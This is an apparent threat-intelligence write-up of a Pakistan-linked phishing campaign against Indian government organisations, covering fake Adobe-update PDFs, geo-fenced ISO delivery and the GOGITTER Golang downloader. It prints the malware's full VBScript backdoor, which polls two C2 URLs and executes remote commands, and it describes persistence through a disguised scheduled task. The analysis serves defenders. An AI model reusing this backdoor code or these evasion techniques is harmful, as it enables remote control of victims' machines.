Advanced persistent threat actors operating from Pakistan have launched coordinated attacks against Indian government organizations using newly discovered tools and malware designed to bypass security defenses.

The attack chain begins with emails that are phishing base containing deceptive PDF documents that impersonate legitimate government communications.
These PDFs display blurred images of official documents and use social engineering tactics to trick recipients into downloading an ISO file by clicking a button labeled “Download and Install,” which appears to request a fake Adobe Acrobat update.
Also the PDFs contain a malicious link and a blurred image of legitimate documents that would be of interest to the victim. The image is designed to trick victims into downloading a fake Adobe Acrobat update to access the document’s contents.
The dialog is presented as a button labeled Download and Install, as shown in the figure below.Figure 2: Example of a PDF file used in the Gopher Strike campaign.If the victim clicks the button, an ISO file containing the malicious payload is downloaded. During analysis, ThreatLabz observed that the servers hosting the payload only respond with the ISO file when accessed from IP addresses in India, with a User-Agent header representing a Windows platform.
These server-side checks prevent automated URL analysis tools from fetching the ISO file, ensuring that the malicious file is only delivered to intended targets.GOGITTER downloaderGOGITTER is a previously undocumented lightweight 64-bit Golang-based downloader. The following sections outline the key functionalities of the downloader.GOGITTER sequentially checks for the existence of the VBScript file windows_api.vbs in the following
locations:C:\Users\Public\DownloadsC:\Users\Public\Pictures%APPDATA%If the VBScript is not found in any of the locations above, GOGITTER attempts to create a new file named windows_api.vbs in the first accessible location. The contents of this VBScript are stored in plaintext within the binary.The contents of the VBScript file windows_api.vbs are included below.Dim objHTTP, lastresponse, name, primaryURL, fallbackURL
Set objHTTP = CreateObject(“MSXML2.ServerXMLHTTP”)
name = CreateObject(“WScript.Network”).ComputerName
primaryURL = “hxxps[:]//govt-filesharing[.]site/hpc5985.php?key=xvnd54&info=Hello” & name
fallbackURL = “hxxp[:]//ingov.myartsonline[.]com/hpc5985.php?key=xvnd54&info=Hello” & name
lastresponse = “”
Function GetResponse(url)
On Error Resume Next
objHTTP.Open “GET”, url, False
objHTTP.setRequestHeader “User-Agent”, “Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3”
objHTTP.setRequestHeader “Accept-Charset”, “UTF-8”
objHTTP.setRequestHeader “Accept-Language”, “en-US,en;q=0.5”
objHTTP.Send
If objHTTP.Status = 200 Then
GetResponse = objHTTP.responseText
Else
GetResponse = “”
End If
On Error GoTo 0
End Function
Do
responsebody = GetResponse(primaryURL)
If responsebody = “” Then responsebody = GetResponse(fallbackURL)
If responsebody “” And responsebody lastresponse Then
If Left(responsebody, 3) = “hi ” Then
Execute Mid(responsebody, 4)
lastresponse = responsebody
End If
End If
WScript.Sleep 30000
LoopThis newly-created VBScript contains two pre-configured C2 URLs that are used to fetch VBScript commands every 30 seconds. The VBScript connects to the primary URL with a hardcoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3 and two more pre-configured HTTP headers.If the response from the C2 server begins with the string hi, the remaining response strings are treated as VBScript commands and executed.If the response from the primary URL is empty, the script retrieves the secondary URL.To achieve persistence, a scheduled task is created with a dynamic name (MicrosoftEdge_ConfigurationUpdate_<__random__>) where a random four digit number is generated at runtime. This task is configured to execute the dropped windows_api.vbs script every 50 minutes.GOGITTER checks for the presence of the ZIP archive adobe_update.zip in the aforementioned locations in the same manner.